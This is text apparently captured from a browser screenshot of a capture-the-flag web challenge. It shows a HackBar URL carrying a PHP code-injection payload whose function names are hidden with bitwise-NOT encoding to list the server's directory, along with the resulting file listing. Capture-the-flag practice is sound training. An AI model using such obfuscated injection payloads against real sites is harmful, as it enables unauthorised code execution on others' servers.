 Array ( [0] => . [1] => .. [2] => index.php )
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://7fd7c6db-2464-44de-a626-5f216381b5be.node3.buuoj.cn/?code=(~%8F%8D%96%91%8B%A0%8D)((~%8C%9C%9E%91%9B%96%8D)(("./")));